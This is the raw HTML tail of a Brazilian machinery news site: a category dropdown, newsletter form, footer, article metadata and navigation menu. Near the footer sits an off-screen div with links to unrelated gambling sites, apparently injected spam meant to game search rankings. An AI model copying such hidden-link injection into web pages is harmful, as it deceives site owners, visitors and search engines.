	<option class="level-0" value="98">MINERADORA DE SUPERFÍCIE</option>
	<option class="level-0" value="138">MINI PLATAFORMA MANUAL</option>
	<option class="level-0" value="27">MINICARREGADEIRAS</option>
	<option class="level-0" value="28">MINIESCAVADEIRAS</option>
	<option class="level-0" value="5781">MOBILIDADE</option>
	<option class="level-0" value="190">MOINHO DE MINERAÇÃO</option>
	<option class="level-0" value="22296">monitoramento</option>
	<option class="level-0" value="115">MOTOBOMBA</option>
	<option class="level-0" value="245">MOTOCULTIVADOR</option>
	<option class="level-0" value="29">MOTONIVELADORAS</option>
	<option class="level-0" value="273">MOTOR A GÁS</option>
	<option class="level-0" value="265">MOTORES</option>
	<option class="level-0" value="19461">Motores</option>
	<option class="level-0" value="254">MOTORES ELÉTRICOS</option>
	<option class="level-0" value="155">MULTIDISTRIBUIDOR ASFÁLTICO</option>
	<option class="level-0" value="23174">negócios</option>
	<option class="level-0" value="4">Notícias do Mercado</option>
	<option class="level-0" value="23437">nutrição</option>
	<option class="level-0" value="27500">Oferta</option>
	<option class="level-0" value="21179">óleo para motor</option>
	<option class="level-0" value="23472">ONG</option>
	<option class="level-0" value="259">ÔNIBUS</option>
	<option class="level-0" value="26509">ônibus</option>
	<option class="level-0" value="142">PALETEIRA</option>
	<option class="level-0" value="26084">Papel</option>
	<option class="level-0" value="23359">participação feminina</option>
	<option class="level-0" value="27360">participação social</option>
	<option class="level-0" value="30">PÁS CARREGADEIRAS</option>
	<option class="level-0" value="46">PAVIMENTADORAS DE ASFALTO</option>
	<option class="level-0" value="64">PEÇAS</option>
	<option class="level-0" value="20953">peças</option>
	<option class="level-0" value="21954">pecuária</option>
	<option class="level-0" value="263">PENEIRAS AUTOPROPELIDAS</option>
	<option class="level-0" value="255">PERFURATRIZ</option>
	<option class="level-0" value="27110">Pesquisa</option>
	<option class="level-0" value="21750">petróleo</option>
	<option class="level-0" value="25158">petroquimica</option>
	<option class="level-0" value="21924">Pintura</option>
	<option class="level-0" value="67">PISTÃO DE MOTOR</option>
	<option class="level-0" value="157">PLANETÁRIOS</option>
	<option class="level-0" value="107">PLANTA MÓVEL</option>
	<option class="level-0" value="121">PLANTADEIRA</option>
	<option class="level-0" value="53">PLANTADEIRA</option>
	<option class="level-0" value="102">PLANTAS DE BRITAGEM</option>
	<option class="level-0" value="25439">plantio direto</option>
	<option class="level-0" value="24847">Plásticos</option>
	<option class="level-0" value="22609">Plataforma</option>
	<option class="level-0" value="125">PLATAFORMA TELESCÓPICA</option>
	<option class="level-0" value="267">PLATAFORMAS</option>
	<option class="level-0" value="18488">PNEUS</option>
	<option class="level-0" value="247">Podcast</option>
	<option class="level-0" value="144">PONTE ROLANTE</option>
	<option class="level-0" value="25899">Portos</option>
	<option class="level-0" value="22003">Posicionamento</option>
	<option class="level-0" value="25537">pré-sal</option>
	<option class="level-0" value="24288">Prêmio</option>
	<option class="level-0" value="24041">produção</option>
	<option class="level-0" value="24042">produção</option>
	<option class="level-0" value="20">Produtos</option>
	<option class="level-0" value="26506">pulverização</option>
	<option class="level-0" value="24">PULVERIZADORES</option>
	<option class="level-0" value="27238">pupunha</option>
	<option class="level-0" value="23143">queimada</option>
	<option class="level-0" value="25159">quimíca</option>
	<option class="level-0" value="25300">radares</option>
	<option class="level-0" value="26073">Rastreabilidade</option>
	<option class="level-0" value="25802">realidade aumentada</option>
	<option class="level-0" value="50">RECICLADORAS</option>
	<option class="level-0" value="16748">reciclagem</option>
	<option class="level-0" value="16657">reciclagen</option>
	<option class="level-0" value="26564">reflorestar</option>
	<option class="level-0" value="22282">REFRIGERAÇÃO</option>
	<option class="level-0" value="23798">regenerativa</option>
	<option class="level-0" value="19982">relações comerciais</option>
	<option class="level-0" value="21929">relações internacionais</option>
	<option class="level-0" value="19560">Remanufatura</option>
	<option class="level-0" value="145">REMOVEDOR AGRÍCOLA MOTORIZADO</option>
	<option class="level-0" value="25964">Renovabio</option>
	<option class="level-0" value="24456">renovável</option>
	<option class="level-0" value="26344">resíduos</option>
	<option class="level-0" value="24114">restauração</option>
	<option class="level-0" value="31">RETROESCAVADEIRAS</option>
	<option class="level-0" value="23250">reuso</option>
	<option class="level-0" value="20297">robôs</option>
	<option class="level-0" value="27318">Robótica</option>
	<option class="level-0" value="126">ROÇADEIRA HIDRÁULICA FRONTAL</option>
	<option class="level-0" value="27114">Rodoanel</option>
	<option class="level-0" value="117">RODOTREM</option>
	<option class="level-0" value="44">RODOVIÁRIO</option>
	<option class="level-0" value="5770">RODOVIÁRIO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="25503">RODOVIAS</option>
	<option class="level-0" value="45">ROLOS COMPACTADORES</option>
	<option class="level-0" value="106">ROMPEDOR HIDRÁULICO</option>
	<option class="level-0" value="24036">SAF</option>
	<option class="level-0" value="18660">saneamento</option>
	<option class="level-0" value="5778">SANEAMENTO</option>
	<option class="level-0" value="100">SECADOR</option>
	<option class="level-0" value="17081">SEGURANÇA</option>
	<option class="level-0" value="25945">segurança alimentar</option>
	<option class="level-0" value="19545">Seguros</option>
	<option class="level-0" value="118">SEMEADORA</option>
	<option class="level-0" value="246">SEMENTE</option>
	<option class="level-0" value="26257">semicondutores</option>
	<option class="level-0" value="23642">seminovos</option>
	<option class="level-0" value="105">SEPARADOR MINERAL VIBRATÓRIO</option>
	<option class="level-0" value="223">Serviços</option>
	<option class="level-0" value="17761">SIDERURGIA</option>
	<option class="level-0" value="19943">Siderurgia</option>
	<option class="level-0" value="24681">Silos e Armazéns</option>
	<option class="level-0" value="19750">sivicultura</option>
	<option class="level-0" value="16392">social</option>
	<option class="level-0" value="20652">software</option>
	<option class="level-0" value="135">SOFTWARE DE MONITORAMENTO</option>
	<option class="level-0" value="21367">solda</option>
	<option class="level-0" value="19652">Solo</option>
	<option class="level-0" value="24272">sorteio</option>
	<option class="level-0" value="257">Startup</option>
	<option class="level-0" value="25547">steel frame</option>
	<option class="level-0" value="21410">sucessão patrimonial</option>
	<option class="level-0" value="18210">sustentabilidade</option>
	<option class="level-0" value="5779">SUSTENTABILIDADE</option>
	<option class="level-0" value="24390">sustentável</option>
	<option class="level-0" value="15">Tecnologia</option>
	<option class="level-0" value="18620">tecnologia</option>
	<option class="level-0" value="24214">terras raras</option>
	<option class="level-0" value="253">TESOURA HIDRÁULICA</option>
	<option class="level-0" value="27229">TI</option>
	<option class="level-0" value="150">TORRE DE ILUMINAÇÃO</option>
	<option class="level-0" value="24647">transição energética</option>
	<option class="level-0" value="108">TRANSPLANTADEIRA</option>
	<option class="level-0" value="122">TRANSPORTADOR DE CORREIA</option>
	<option class="level-0" value="8667">TRANSPORTE LOGISTICA</option>
	<option class="level-0" value="26833">transporte terrestre</option>
	<option class="level-0" value="26831">transpporte terrestre</option>
	<option class="level-0" value="152">TRATADOR DE SEMENTE</option>
	<option class="level-0" value="22">TRATORES</option>
	<option class="level-0" value="19801">Tratores</option>
	<option class="level-0" value="32">TRATORES DE ESTEIRAS</option>
	<option class="level-0" value="18441">treinamento</option>
	<option class="level-0" value="24931">trigo</option>
	<option class="level-0" value="25429">tubos</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="24381">usina</option>
	<option class="level-0" value="97">USINA DE MICROPAVIMENTO</option>
	<option class="level-0" value="20414">usina solar</option>
	<option class="level-0" value="47">USINAS DE ASFALTO</option>
	<option class="level-0" value="95">VALETADEIRA</option>
	<option class="level-0" value="264">VALETADEIRAS</option>
	<option class="level-0" value="57">VALETADEIRAS</option>
	<option class="level-0" value="27034">veículo elétrico</option>
	<option class="level-0" value="154">VEÍCULOS AUTOGUIADOS</option>
	<option class="level-0" value="25710">veículos elétricos</option>
	<option class="level-0" value="96">VEÍCULOS OFF ROAD</option>
	<option class="level-0" value="249">Vendas On Line</option>
	<option class="level-0" value="48">VIBROACABADORAS DE ASFALTO</option>
	<option class="level-0" value="9">Video</option>
	<option class="level-0" value="23649">vidro</option>
	<option class="level-0" value="20359">vinho</option>
	<option class="level-0" value="24111">virtual</option>
	<option class="level-0" value="25579">vitinícola</option>
	<option class="level-0" value="25578">vitivinicultura</option>
	<option class="level-0" value="230">Webinars</option>
	<option class="level-0" value="25548">wood frame</option>
	<option class="level-0" value="258">Workshop Online</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48f56c0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48f56c0a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55f9d592" data-id="55f9d592" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e4e8f32 elementor-widget elementor-widget-heading" data-id="6e4e8f32" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Fique por dentro das novidades</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-58f1046d elementor-widget elementor-widget-text-editor" data-id="58f1046d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Inscreva-se para receber novidades em seu Email, fique tranquilo que não enviamos spam!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1ce2f371 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="1ce2f371" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="27007"/>
			<input type="hidden" name="form_id" value="1ce2f371"/>
			<input type="hidden" name="referer_title" value="Grua MC85B: mais produtividade nos canteiros de obras" />

							<input type="hidden" name="queried_id" value="1077"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

									<div class="footer-logo">
						<img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" width="300" height="69" class="logo" alt="Eae Maquinas" />
					</div>
						
				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
				
				<div class="copyright">
					&copy; 2026 Desenvolvido por: <a href="#"> 2WP Criação de sites e portais de noticia em WordPress</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://eaemaq.com.br/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<p><a href="https://afrobitcoin.org/">Jeetwin</a></p>
<p><a href="https://sevenringscement.com/">Jeetbuzz</a></p>
<p><a href="https://www.redoakmedical.com/">Baji999</a></p>
</div>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Monitoramento de frotas na minera\u00e7\u00e3o gera maior produtividade e menor custo","url":"https:\/\/eaemaq.com.br\/noticias-de-produtos\/monitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo\/","image":{"@type":"ImageObject","url":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2023\/12\/plataformagaussfleet-R.jpg","width":450,"height":383},"datePublished":"2023-12-17T14:01:40+00:00","dateModified":"2023-12-17T19:08:29+00:00","author":{"@type":"Person","name":"support","url":"https:\/\/eaemaq.com.br\/author\/suporte\/"},"publisher":{"@type":"Organization","name":"Eae Maquinas","sameAs":"https:\/\/eaemaq.com.br","logo":{"@type":"ImageObject","url":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2024\/05\/logo_eae_maquinas_300px.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/eaemaq.com.br\/noticias-de-produtos\/monitoramento-de-frotas-na-mineracao-gera-maior-produtividade-e-menor-custo\/"}}</script>
		<div data-elementor-type="popup" data-elementor-id="16293" class="elementor elementor-16293 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#menu_mobile&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e2a3ac7 elementor-section-height-full elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="e2a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45790c3" data-id="45790c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-849ff64 dce_masking-none elementor-widget elementor-widget-image" data-id="849ff64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" class="attachment-large size-large wp-image-20024 lazyload" width="512" height="512" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png 512w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-300x300.png 300w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-336x336.png 336w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-150x150.png 150w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-c3fc620 elementor-align-right elementor-mobile-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="c3fc620" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Clique aqui</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-58a1363 elementor-widget__width-auto btn_fixo_2 elementor-mobile-align-right elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="58a1363" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.eaemaq.com.br/anuncie-na-eaemaquinas/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Anuncie</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f598a6d elementor-nav-menu__align-start elementor-widget__width-initial elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f598a6d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" class="elementor-sub-item">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
